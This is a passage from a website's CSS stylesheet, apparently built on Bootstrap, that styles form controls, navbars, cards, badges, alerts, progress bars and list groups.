    display: flex;
    flex-wrap: wrap;
    align-items: stretch;
    width: 100%;
}

.input-group>.custom-file,
.input-group>.custom-select,
.input-group>.form-control,
.input-group>.form-control-plaintext {
    position: relative;
    flex: 1 1 auto;
    width: 1%;
    min-width: 0;
    margin-bottom: 0;
}

.input-group-append .btn:focus,
.input-group-prepend .btn:focus,
.input-group>.custom-file .custom-file-input:focus~.custom-file-label,
.input-group>.custom-select:focus,
.input-group>.form-control:focus {
    z-index: 3;
}

.input-group>.custom-file .custom-file-input:focus {
    z-index: 4;
}

.input-group>.custom-file {
    display: flex;
    align-items: center;
}

#siteHeader .search.active .search-wrapper,
.breadcrumb-item,
.custom-input-box.floating-label,
.input-group-append,
.input-group-prepend {
    display: flex;
}

.input-group-append .btn,
.input-group-prepend .btn {
    position: relative;
    z-index: 2;
}

.home .chat-with-us .chat-bot .bolt-sign:last-child,
.input-group-prepend {
    margin-right: -1px;
}

.input-group-text {
    display: flex;
    align-items: center;
    padding: 0.375rem 0.75rem;
    margin-bottom: 0;
    font-size: 1rem;
    font-weight: 400;
    line-height: 1.5;
    color: #495057;
    text-align: center;
    background-color: #e9ecef;
    border: 1px solid #ced4da;
    border-radius: 0.25rem;
}

.nav,
.navbar {
    flex-wrap: wrap;
}

.input-group-sm>.custom-select,
.input-group-sm>.form-control:not(textarea) {
    height: calc(1.5em + 0.5rem + 2px);
}

.custom-control-label::after,
.custom-control-label::before {
    top: 0.25rem;
    left: -1.5rem;
    display: block;
    height: 1rem;
    content: "";
    width: 1rem;
}

.input-group-lg>.custom-select,
.input-group-sm>.custom-select {
    padding-right: 1.75rem;
}

.custom-control {
    position: relative;
    z-index: 1;
    display: block;
    min-height: 1.5rem;
    padding-left: 1.5rem;
}

.custom-control-inline {
    display: inline-flex;
    margin-right: 1rem;
}

.custom-control-input {
    position: absolute;
    left: 0;
    z-index: -1;
    width: 1rem;
    height: 1.25rem;
    opacity: 0;
}

.custom-control-input:checked~.custom-control-label::before {
    color: #fff;
    border-color: #007bff;
    background-color: #007bff;
}

.custom-control-input:focus:not(:checked)~.custom-control-label::before {
    border-color: #80bdff;
}

.custom-control-input:not(:disabled):active~.custom-control-label::before {
    color: #fff;
    background-color: #b3d7ff;
    border-color: #b3d7ff;
}

.custom-control-input:disabled~.custom-control-label::before,
.custom-control-input[disabled]~.custom-control-label::before,
.custom-file-input:disabled~.custom-file-label,
.custom-file-input[disabled]~.custom-file-label {
    background-color: #e9ecef;
}

.custom-control-label {
    position: relative;
    margin-bottom: 0;
    vertical-align: top;
}

.custom-control-label::before {
    position: absolute;
    pointer-events: none;
    background-color: #fff;
    border: 1px solid #adb5bd;
}

.custom-file-input:focus~.custom-file-label,
.custom-select:focus {
    border-color: #80bdff;
    box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
}

.custom-control-label::after {
    position: absolute;
    background: 50%/50% 50% no-repeat;
}

.custom-checkbox .custom-control-label::before,
.nav-pills .nav-link {
    border-radius: 0.25rem;
}

.custom-checkbox .custom-control-input:checked~.custom-control-label::after {
    background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26l2.974 2.99L8 2.193z'/%3e%3c/svg%3e");
}

.custom-checkbox .custom-control-input:indeterminate~.custom-control-label::before {
    border-color: #007bff;
    background-color: #007bff;
}

.custom-checkbox .custom-control-input:indeterminate~.custom-control-label::after {
    background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='4' viewBox='0 0 4 4'%3e%3cpath stroke='%23fff' d='M0 2h4'/%3e%3c/svg%3e");
}

.custom-checkbox .custom-control-input:disabled:indeterminate~.custom-control-label::before {
    background-color: rgba(0, 123, 255, 0.5);
}

.custom-radio .custom-control-label::before {
    border-radius: 50%;
}

.custom-radio .custom-control-input:checked~.custom-control-label::after {
    background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e");
}

.custom-switch {
    padding-left: 2.25rem;
}

.custom-switch .custom-control-label::before {
    left: -2.25rem;
    width: 1.75rem;
    pointer-events: all;
    border-radius: 0.5rem;
}

.custom-switch .custom-control-label::after {
    top: calc(0.25rem + 2px);
    left: calc(-2.25rem + 2px);
    width: calc(1rem - 4px);
    height: calc(1rem - 4px);
    background-color: #adb5bd;
    border-radius: 0.5rem;
    transition: transform 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}

.custom-file-label,
.custom-select {
    font-weight: 400;
    border: 1px solid #ced4da;
}

.custom-switch .custom-control-input:checked~.custom-control-label::after {
    background-color: #fff;
    transform: translateX(0.75rem);
}

.custom-select {
    display: inline-block;
    height: calc(1.5em + 0.75rem + 2px);
    padding: 0.375rem 1.75rem 0.375rem 0.75rem;
    font-size: 1rem;
    line-height: 1.5;
    vertical-align: middle;
}

.custom-select:focus::-ms-value {
    color: #495057;
    background-color: #fff;
}

.custom-select[multiple],
.custom-select[size]:not([size="1"]) {
    height: auto;
    padding-right: 0.75rem;
    background-image: none;
}

.custom-select:disabled {
    color: #6c757d;
    background-color: #e9ecef;
}

.custom-select::-ms-expand {
    display: none;
}

.custom-select:-moz-focusring {
    color: transparent;
    text-shadow: 0 0 0 #495057;
}

.custom-select-sm {
    height: calc(1.5em + 0.5rem + 2px);
    padding-top: 0.25rem;
    padding-bottom: 0.25rem;
    padding-left: 0.5rem;
    font-size: 0.875rem;
}

.custom-select-lg {
    height: calc(1.5em + 1rem + 2px);
    padding-top: 0.5rem;
    padding-bottom: 0.5rem;
    padding-left: 1rem;
    font-size: 1.25rem;
}

.custom-file,
.custom-file-input,
.custom-file-label {
    height: calc(1.5em + 0.75rem + 2px);
}

.custom-file {
    position: relative;
    display: inline-block;
    width: 100%;
    margin-bottom: 0;
}

.custom-file-input {
    position: relative;
    z-index: 2;
    width: 100%;
    margin: 0;
    opacity: 0;
}

.custom-file-label,
.custom-file-label::after {
    position: absolute;
    padding: 0.375rem 0.75rem;
    color: #495057;
    top: 0;
    line-height: 1.5;
    right: 0;
}

.custom-file-input:lang(en)~.custom-file-label::after {
    content: "Browse";
}

.custom-file-input~.custom-file-label[data-browse]::after {
    content: attr(data-browse);
}

.custom-file-label {
    left: 0;
    z-index: 1;
    background-color: #fff;
    border-radius: 0.25rem;
}

.custom-file-label::after {
    bottom: 0;
    z-index: 3;
    display: block;
    height: calc(1.5em + 0.75rem);
    content: "Browse";
    background-color: #e9ecef;
    border-left: inherit;
    border-radius: 0 0.25rem 0.25rem 0;
}

.custom-range {
    width: 100%;
    height: 1.4rem;
    padding: 0;
    background-color: transparent;
}

.custom-range:focus::-webkit-slider-thumb {
    box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
}

.custom-range:focus::-moz-range-thumb {
    box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
}

.custom-range:focus::-ms-thumb {
    box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
}

.custom-range::-moz-focus-outer {
    border: 0;
}

.custom-range::-webkit-slider-thumb {
    width: 1rem;
    height: 1rem;
    margin-top: -0.25rem;
    background-color: #007bff;
    border: 0;
    border-radius: 1rem;
    transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
    appearance: none;
}

.custom-range::-webkit-slider-thumb:active {
    background-color: #b3d7ff;
}

.custom-range::-webkit-slider-runnable-track {
    width: 100%;
    height: 0.5rem;
    color: transparent;
    cursor: pointer;
    background-color: #dee2e6;
    border-color: transparent;
    border-radius: 1rem;
}

.custom-range::-moz-range-thumb {
    width: 1rem;
    height: 1rem;
    background-color: #007bff;
    border: 0;
    border-radius: 1rem;
    transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
    appearance: none;
}

.custom-range::-moz-range-thumb:active {
    background-color: #b3d7ff;
}

.custom-range::-moz-range-track {
    width: 100%;
    height: 0.5rem;
    color: transparent;
    cursor: pointer;
    background-color: #dee2e6;
    border-color: transparent;
    border-radius: 1rem;
}

.custom-range::-ms-thumb {
    width: 1rem;
    height: 1rem;
    margin-top: 0;
    margin-right: 0.2rem;
    margin-left: 0.2rem;
    background-color: #007bff;
    border: 0;
    border-radius: 1rem;
    transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
    appearance: none;
}

.custom-range::-ms-thumb:active {
    background-color: #b3d7ff;
}

.custom-range::-ms-track {
    width: 100%;
    height: 0.5rem;
    color: transparent;
    cursor: pointer;
    background-color: transparent;
    border-color: transparent;
    border-width: 0.5rem;
}

.custom-range::-ms-fill-lower {
    background-color: #dee2e6;
    border-radius: 1rem;
}

.custom-range::-ms-fill-upper {
    margin-right: 15px;
    background-color: #dee2e6;
    border-radius: 1rem;
}

.custom-range:disabled::-webkit-slider-thumb {
    background-color: #adb5bd;
}

.custom-range:disabled::-webkit-slider-runnable-track {
    cursor: default;
}

.custom-range:disabled::-moz-range-thumb {
    background-color: #adb5bd;
}

.custom-range:disabled::-moz-range-track {
    cursor: default;
}

.custom-range:disabled::-ms-thumb {
    background-color: #adb5bd;
}

.custom-control-label::before,
.custom-file-label,
.custom-select {
    transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}

.nav {
    display: flex;
    padding-left: 0;
    margin-bottom: 0;
}

.nav-link,
.navbar {
    padding: 0.5rem 1rem;
}

.nav-link {
    display: block;
}

.nav-link.disabled {
    color: #6c757d;
    pointer-events: none;
    cursor: default;
}

.nav-tabs {
    border-bottom: 1px solid #dee2e6;
}

.nav-tabs .nav-item {
    margin-bottom: -1px;
}

.nav-tabs .nav-link {
    border: 1px solid transparent;
    border-top-left-radius: 0.25rem;
    border-top-right-radius: 0.25rem;
}

.nav-tabs .nav-link:focus,
.nav-tabs .nav-link:hover {
    border-color: #e9ecef #e9ecef #dee2e6;
}

.nav-tabs .nav-link.disabled {
    color: #6c757d;
    background-color: transparent;
    border-color: transparent;
}

.nav-tabs .nav-item.show .nav-link,
.nav-tabs .nav-link.active {
    color: #495057;
    background-color: #fff;
    border-color: #dee2e6 #dee2e6 #fff;
}

.nav-tabs .dropdown-menu {
    margin-top: -1px;
    border-top-left-radius: 0;
    border-top-right-radius: 0;
}

.badge-primary,
.nav-pills .nav-link.active,
.nav-pills .show>.nav-link {
    color: #fff;
    background-color: #007bff;
}

.navbar-toggler,
button.close {
    background-color: transparent;
}

.nav-fill .nav-item,
.nav-fill>.nav-link {
    flex: 1 1 auto;
    text-align: center;
}

.nav-justified .nav-item,
.nav-justified>.nav-link {
    flex-basis: 0;
    flex-grow: 1;
    text-align: center;
}

.badge:empty,
.btn-play img.pause,
.btn-play.is-playing img.play,
.custom-radio-group.rect label input[type="radio"],
.custom-select .select-hide,
.custom-select select,
.lnt-btn.photoswipe-item>img[height="0"],
.lnt-btn.photoswipe-item>img[width="0"],
.navbar-expand .navbar-toggler,
.popover-header:empty,
.slick-slide.slick-loading img,
.tab-content>.tab-pane,
.toast.hide {
    display: none;
}

.navbar {
    position: relative;
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.navbar .container,
.navbar .container-fluid,
.navbar .container-lg,
.navbar .container-md,
.navbar .container-sm,
.navbar .container-xl {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: space-between;
}

.navbar-brand {
    display: inline-block;
    padding-top: 0.3125rem;
    padding-bottom: 0.3125rem;
    margin-right: 1rem;
    font-size: 1.25rem;
    line-height: inherit;
}

.card-header-pills,
.card-header-tabs {
    margin-right: -0.625rem;
    margin-left: -0.625rem;
}

.navbar-nav {
    display: flex;
    flex-direction: column;
    padding-left: 0;
    margin-bottom: 0;
}

.navbar-nav .dropdown-menu {
    position: static;
    float: none;
}

.navbar-text {
    display: inline-block;
    padding-top: 0.5rem;
    padding-bottom: 0.5rem;
}

.navbar-collapse {
    flex-basis: 100%;
    flex-grow: 1;
    align-items: center;
}

.navbar-toggler {
    padding: 0.25rem 0.75rem;
    font-size: 1.25rem;
    line-height: 1;
    border: 1px solid transparent;
    border-radius: 0.25rem;
}

.navbar-toggler-icon {
    display: inline-block;
    width: 1.5em;
    height: 1.5em;
    vertical-align: middle;
    content: "";
    background: center center/100% 100% no-repeat;
}

@media (max-width: 575.98px) {
    .table-responsive-sm {
        display: block;
        width: 100%;
        overflow-x: auto;
        -webkit-overflow-scrolling: touch;
    }

    .table-responsive-sm>.table-bordered {
        border: 0;
    }

    .navbar-expand-sm>.container,
    .navbar-expand-sm>.container-fluid,
    .navbar-expand-sm>.container-lg,
    .navbar-expand-sm>.container-md,
    .navbar-expand-sm>.container-sm,
    .navbar-expand-sm>.container-xl {
        padding-right: 0;
        padding-left: 0;
    }
}

@media (max-width: 767.98px) {
    .table-responsive-md {
        display: block;
        width: 100%;
        overflow-x: auto;
        -webkit-overflow-scrolling: touch;
    }

    .table-responsive-md>.table-bordered {
        border: 0;
    }

    .navbar-expand-md>.container,
    .navbar-expand-md>.container-fluid,
    .navbar-expand-md>.container-lg,
    .navbar-expand-md>.container-md,
    .navbar-expand-md>.container-sm,
    .navbar-expand-md>.container-xl {
        padding-right: 0;
        padding-left: 0;
    }
}

@media (max-width: 991.98px) {
    .table-responsive-lg {
        display: block;
        width: 100%;
        overflow-x: auto;
        -webkit-overflow-scrolling: touch;
    }

    .table-responsive-lg>.table-bordered {
        border: 0;
    }

    .navbar-expand-lg>.container,
    .navbar-expand-lg>.container-fluid,
    .navbar-expand-lg>.container-lg,
    .navbar-expand-lg>.container-md,
    .navbar-expand-lg>.container-sm,
    .navbar-expand-lg>.container-xl {
        padding-right: 0;
        padding-left: 0;
    }
}

@media (max-width: 1199.98px) {
    .table-responsive-xl {
        display: block;
        width: 100%;
        overflow-x: auto;
        -webkit-overflow-scrolling: touch;
    }

    .table-responsive-xl>.table-bordered {
        border: 0;
    }

    .navbar-expand-xl>.container,
    .navbar-expand-xl>.container-fluid,
    .navbar-expand-xl>.container-lg,
    .navbar-expand-xl>.container-md,
    .navbar-expand-xl>.container-sm,
    .navbar-expand-xl>.container-xl {
        padding-right: 0;
        padding-left: 0;
    }
}

.navbar-expand {
    flex-flow: row nowrap;
    justify-content: flex-start;
}

.list-group-horizontal,
.navbar-expand .navbar-nav {
    flex-direction: row;
}

.absolute,
.navbar-expand .navbar-nav .dropdown-menu {
    position: absolute;
}

.navbar-expand .navbar-nav .nav-link {
    padding-right: 0.5rem;
    padding-left: 0.5rem;
}

.navbar-expand>.container,
.navbar-expand>.container-fluid,
.navbar-expand>.container-lg,
.navbar-expand>.container-md,
.navbar-expand>.container-sm,
.navbar-expand>.container-xl {
    padding-right: 0;
    padding-left: 0;
    flex-wrap: nowrap;
}

.navbar-expand .navbar-collapse {
    display: flex !important;
    flex-basis: auto;
}

.navbar-light .navbar-brand,
.navbar-light .navbar-brand:focus,
.navbar-light .navbar-brand:hover,
.navbar-light .navbar-nav .active>.nav-link,
.navbar-light .navbar-nav .nav-link.active,
.navbar-light .navbar-nav .nav-link.show,
.navbar-light .navbar-nav .show>.nav-link,
.navbar-light .navbar-text a,
.navbar-light .navbar-text a:focus,
.navbar-light .navbar-text a:hover {
    color: rgba(0, 0, 0, 0.9);
}

.navbar-light .navbar-nav .nav-link,
.navbar-light .navbar-text {
    color: rgba(0, 0, 0, 0.5);
}

.navbar-light .navbar-nav .nav-link:focus,
.navbar-light .navbar-nav .nav-link:hover {
    color: rgba(0, 0, 0, 0.7);
}

.navbar-light .navbar-nav .nav-link.disabled {
    color: rgba(0, 0, 0, 0.3);
}

.navbar-light .navbar-toggler {
    color: rgba(0, 0, 0, 0.5);
    border-color: rgba(0, 0, 0, 0.1);
}

.navbar-light .navbar-toggler-icon {
    background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%280,0,0,0.5%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e");
}

.custom-radio-group.rect label .box:active,
.custom-radio-group.rect label input[type="radio"]:checked+.box span,
.navbar-dark .navbar-brand,
.navbar-dark .navbar-brand:focus,
.navbar-dark .navbar-brand:hover,
.navbar-dark .navbar-nav .active>.nav-link,
.navbar-dark .navbar-nav .nav-link.active,
.navbar-dark .navbar-nav .nav-link.show,
.navbar-dark .navbar-nav .show>.nav-link,
.navbar-dark .navbar-text a,
.navbar-dark .navbar-text a:focus,
.navbar-dark .navbar-text a:hover,
.projects .project-rera .wrapper p a {
    color: #fff;
}

.navbar-dark .navbar-nav .nav-link,
.navbar-dark .navbar-text {
    color: rgba(255, 255, 255, 0.5);
}

.navbar-dark .navbar-nav .nav-link:focus,
.navbar-dark .navbar-nav .nav-link:hover {
    color: rgba(255, 255, 255, 0.75);
}

.navbar-dark .navbar-nav .nav-link.disabled {
    color: rgba(255, 255, 255, 0.25);
}

.navbar-dark .navbar-toggler {
    color: rgba(255, 255, 255, 0.5);
    border-color: rgba(255, 255, 255, 0.1);
}

.navbar-dark .navbar-toggler-icon {
    background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%28255,255,255,0.5%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e");
}

.card {
    position: relative;
    display: flex;
    flex-direction: column;
    min-width: 0;
    background-color: #fff;
    background-clip: border-box;
    border: 1px solid rgba(0, 0, 0, 0.125);
    border-radius: 0.25rem;
}

.card-img,
.card-img-top,
.card>.list-group:first-child {
    border-top-left-radius: calc(0.25rem - 1px);
    border-top-right-radius: calc(0.25rem - 1px);
}

.card-img,
.card-img-bottom,
.card>.list-group:last-child {
    border-bottom-right-radius: calc(0.25rem - 1px);
    border-bottom-left-radius: calc(0.25rem - 1px);
}

.card>.list-group {
    border-top: inherit;
    border-bottom: inherit;
}

.card>.list-group:first-child,
.list-group-item+.list-group-item {
    border-top-width: 0;
}

.card>.list-group:last-child,
.list-group-flush>.list-group-item:last-child {
    border-bottom-width: 0;
}

.card>.card-header+.list-group,
.card>.list-group+.card-footer {
    border-top: 0;
}

.card-body {
    flex: 1 1 auto;
    min-height: 1px;
    padding: 1.25rem;
}

.card-footer,
.card-header {
    padding: 0.75rem 1.25rem;
    background-color: rgba(0, 0, 0, 0.03);
}

.card-columns .card,
.card-title,
.toast:not(:last-child) {
    margin-bottom: 0.75rem;
}

.card-subtitle {
    margin-top: -0.375rem;
    margin-bottom: 0;
}

.card-link+.card-link {
    margin-left: 1.25rem;
}

.card-header {
    margin-bottom: 0;
    border-bottom: 1px solid rgba(0, 0, 0, 0.125);
}

.card-header:first-child {
    border-radius: calc(0.25rem - 1px) calc(0.25rem - 1px) 0 0;
}

.card-footer {
    border-top: 1px solid rgba(0, 0, 0, 0.125);
}

.card-footer:last-child {
    border-radius: 0 0 calc(0.25rem - 1px) calc(0.25rem - 1px);
}

.card-header-tabs {
    margin-bottom: -0.75rem;
    border-bottom: 0;
}

.card-img-overlay {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    padding: 1.25rem;
    border-radius: calc(0.25rem - 1px);
}

.card-img,
.card-img-bottom,
.card-img-top {
    flex-shrink: 0;
    width: 100%;
}

.breadcrumb,
.pagination {
    display: flex;
    border-radius: 0.25rem;
    list-style: none;
}

.card-deck .card,
.card-group>.card {
    margin-bottom: 15px;
}

.accordion {
    overflow-anchor: none;
}

.accordion>.card:not(:last-of-type) {
    border-bottom: 0;
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0;
}

.accordion>.card>.card-header {
    border-radius: 0;
    margin-bottom: -1px;
}

.breadcrumb {
    flex-wrap: wrap;
    padding: 0.75rem 1rem;
    margin-bottom: 1rem;
    background-color: #e9ecef;
}

.breadcrumb-item+.breadcrumb-item {
    padding-left: 0.5rem;
}

.breadcrumb-item+.breadcrumb-item::before {
    display: inline-block;
    padding-right: 0.5rem;
    color: #6c757d;
    content: "/";
}

.pagination {
    padding-left: 0;
}

.page-link {
    display: block;
    padding: 0.5rem 0.75rem;
    margin-left: -1px;
    line-height: 1.25;
    color: #007bff;
    background-color: #fff;
    border: 1px solid #dee2e6;
}

.page-link:hover {
    z-index: 2;
    color: #0056b3;
    text-decoration: none;
    background-color: #e9ecef;
    border-color: #dee2e6;
}

.page-link:focus {
    z-index: 3;
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
}

.page-item:first-child .page-link {
    margin-left: 0;
    border-top-left-radius: 0.25rem;
    border-bottom-left-radius: 0.25rem;
}

.page-item:last-child .page-link {
    border-top-right-radius: 0.25rem;
    border-bottom-right-radius: 0.25rem;
}

.page-item.active .page-link {
    z-index: 3;
    color: #fff;
    background-color: #007bff;
    border-color: #007bff;
}

.page-item.disabled .page-link {
    color: #6c757d;
    pointer-events: none;
    cursor: auto;
    background-color: #fff;
    border-color: #dee2e6;
}

.pagination-lg .page-link {
    padding: 0.75rem 1.5rem;
    font-size: 1.25rem;
    line-height: 1.5;
}

.pagination-lg .page-item:first-child .page-link {
    border-top-left-radius: 0.3rem;
    border-bottom-left-radius: 0.3rem;
}

.pagination-lg .page-item:last-child .page-link {
    border-top-right-radius: 0.3rem;
    border-bottom-right-radius: 0.3rem;
}

.pagination-sm .page-link {
    padding: 0.25rem 0.5rem;
    font-size: 0.875rem;
    line-height: 1.5;
}

.pagination-sm .page-item:first-child .page-link {
    border-top-left-radius: 0.2rem;
    border-bottom-left-radius: 0.2rem;
}

.pagination-sm .page-item:last-child .page-link {
    border-top-right-radius: 0.2rem;
    border-bottom-right-radius: 0.2rem;
}

.badge {
    display: inline-block;
    padding: 0.25em 0.4em;
    font-size: 75%;
    line-height: 1;
    text-align: center;
    vertical-align: baseline;
    border-radius: 0.25rem;
    transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}

.bolt-sign.top,
.btn .badge {
    top: -1px;
}

.badge-pill {
    padding-right: 0.6em;
    padding-left: 0.6em;
    border-radius: 10rem;
}

a.badge-primary:focus,
a.badge-primary:hover {
    color: #fff;
    background-color: #0062cc;
}

a.badge-primary.focus,
a.badge-primary:focus {
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.5);
}

.badge-secondary {
    color: #fff;
    background-color: #6c757d;
}

a.badge-secondary:focus,
a.badge-secondary:hover {
    color: #fff;
    background-color: #545b62;
}

a.badge-secondary.focus,
a.badge-secondary:focus {
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(108, 117, 125, 0.5);
}

.badge-success {
    color: #fff;
    background-color: #28a745;
}

a.badge-success:focus,
a.badge-success:hover {
    color: #fff;
    background-color: #1e7e34;
}

a.badge-success.focus,
a.badge-success:focus {
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5);
}

.badge-info {
    color: #fff;
    background-color: #17a2b8;
}

a.badge-info:focus,
a.badge-info:hover {
    color: #fff;
    background-color: #117a8b;
}

a.badge-info.focus,
a.badge-info:focus {
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
}

.badge-warning {
    color: #212529;
    background-color: #ffc107;
}

a.badge-warning:focus,
a.badge-warning:hover {
    color: #212529;
    background-color: #d39e00;
}

a.badge-warning.focus,
a.badge-warning:focus {
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5);
}

.badge-danger {
    color: #fff;
    background-color: #dc3545;
}

a.badge-danger:focus,
a.badge-danger:hover {
    color: #fff;
    background-color: #bd2130;
}

a.badge-danger.focus,
a.badge-danger:focus {
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
}

.badge-light {
    color: #212529;
    background-color: #f8f9fa;
}

a.badge-light:focus,
a.badge-light:hover {
    color: #212529;
    background-color: #dae0e5;
}

a.badge-light.focus,
a.badge-light:focus {
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);
}

a.badge-dark:focus,
a.badge-dark:hover {
    color: #fff;
    background-color: #1d2124;
}

a.badge-dark.focus,
a.badge-dark:focus {
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5);
}

.jumbotron {
    padding: 2rem 1rem;
    margin-bottom: 2rem;
    background-color: #e9ecef;
    border-radius: 0.3rem;
}

.jumbotron-fluid {
    padding-right: 0;
    padding-left: 0;
    border-radius: 0;
}

.alert {
    padding: 0.75rem 1.25rem;
    margin-bottom: 1rem;
    border: 1px solid transparent;
    border-radius: 0.25rem;
}

.list-group,
.progress {
    display: flex;
    border-radius: 0.25rem;
}

.alert-dismissible {
    padding-right: 4rem;
}

.alert-dismissible .close {
    position: absolute;
    top: 0;
    right: 0;
    padding: 0.75rem 1.25rem;
    color: inherit;
}

.alert-primary {
    color: #004085;
    background-color: #cce5ff;
    border-color: #b8daff;
}

.alert-primary hr {
    border-top-color: #9fcdff;
}

.alert-primary .alert-link {
    color: #002752;
}

.alert-secondary {
    color: #383d41;
    background-color: #e2e3e5;
    border-color: #d6d8db;
}

.alert-secondary hr {
    border-top-color: #c8cbcf;
}

.alert-secondary .alert-link {
    color: #202326;
}

.alert-success {
    color: #155724;
    background-color: #d4edda;
    border-color: #c3e6cb;
}

.alert-success hr {
    border-top-color: #b1dfbb;
}

.alert-success .alert-link {
    color: #0b2e13;
}

.alert-info {
    color: #0c5460;
    background-color: #d1ecf1;
    border-color: #bee5eb;
}

.alert-info hr {
    border-top-color: #abdde5;
}

.alert-info .alert-link {
    color: #062c33;
}

.alert-warning {
    color: #856404;
    background-color: #fff3cd;
    border-color: #ffeeba;
}

.alert-warning hr {
    border-top-color: #ffe8a1;
}

.alert-warning .alert-link {
    color: #533f03;
}

.alert-danger {
    color: #721c24;
    background-color: #f8d7da;
    border-color: #f5c6cb;
}

.alert-danger hr {
    border-top-color: #f1b0b7;
}

.alert-danger .alert-link {
    color: #491217;
}

.alert-light {
    color: #818182;
    background-color: #fefefe;
    border-color: #fdfdfe;
}

.alert-light hr {
    border-top-color: #ececf6;
}

.alert-light .alert-link {
    color: #686868;
}

.alert-dark {
    color: #1b1e21;
    background-color: #d6d8d9;
    border-color: #c6c8ca;
}

.alert-dark hr {
    border-top-color: #b9bbbe;
}

.alert-dark .alert-link {
    color: #040505;
}

@keyframes progress-bar-stripes {
    from {
        background-position: 1rem 0;
    }

    to {
        background-position: 0 0;
    }
}

.progress {
    height: 1rem;
    line-height: 0;
    font-size: 0.75rem;
    background-color: #e9ecef;
}

.progress-bar {
    display: flex;
    flex-direction: column;
    justify-content: center;
    color: #fff;
    text-align: center;
    background-color: #007bff;
    transition: width 0.6s;
}

.progress-bar-striped {
    background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-size: 1rem 1rem;
}

.progress-bar-animated {
    animation: 1s linear infinite progress-bar-stripes;
}

.media {
    display: flex;
    align-items: flex-start;
}

.home #homeCategories .categories .category .type,
.media-body {
    flex: 1;
}

.list-group {
    flex-direction: column;
    padding-left: 0;
    margin-bottom: 0;
}

.list-group-item-action {
    width: 100%;
    color: #495057;
    text-align: inherit;
}

.list-group-item-action:focus,
.list-group-item-action:hover {
    z-index: 1;
    color: #495057;
    text-decoration: none;
    background-color: #f8f9fa;
}

.list-group-item-action:active {
    color: #212529;
    background-color: #e9ecef;
}

.list-group-item {
    display: block;
    padding: 0.75rem 1.25rem;
    background-color: #fff;
    border: 1px solid rgba(0, 0, 0, 0.125);
}

.list-group-item:first-child {
    border-top-left-radius: inherit;
    border-top-right-radius: inherit;
}

.list-group-item:last-child {
    border-bottom-right-radius: inherit;
    border-bottom-left-radius: inherit;
}

.list-group-item.disabled,
.list-group-item:disabled {
    color: #6c757d;
    pointer-events: none;
    background-color: #fff;
}

.list-group-item.active {
    z-index: 2;
    color: #fff;
    background-color: #007bff;
    border-color: #007bff;
}

.list-group-item+.list-group-item.active {
    margin-top: -1px;
    border-top-width: 1px;
}

.list-group-horizontal>.list-group-item:first-child {
    border-bottom-left-radius: 0.25rem;
    border-top-right-radius: 0;
}

.list-group-horizontal>.list-group-item:last-child {
    border-top-right-radius: 0.25rem;
    border-bottom-left-radius: 0;
}

.list-group-horizontal>.list-group-item+.list-group-item {
    border-top-width: 1px;
    border-left-width: 0;
}

.list-group-horizontal>.list-group-item+.list-group-item.active {
    margin-left: -1px;
    border-left-width: 1px;
}

.list-group-flush>.list-group-item {
    border-width: 0 0 1px;
}

.list-group-item-primary {
    color: #004085;
    background-color: #b8daff;
}

.list-group-item-primary.list-group-item-action:focus,
.list-group-item-primary.list-group-item-action:hover {
    color: #004085;
    background-color: #9fcdff;
}

.list-group-item-primary.list-group-item-action.active {
    color: #fff;
    background-color: #004085;
    border-color: #004085;
}

.list-group-item-secondary {
    color: #383d41;
    background-color: #d6d8db;
}

.list-group-item-secondary.list-group-item-action:focus,
.list-group-item-secondary.list-group-item-action:hover {
    color: #383d41;
    background-color: #c8cbcf;
}

.list-group-item-secondary.list-group-item-action.active {
    color: #fff;
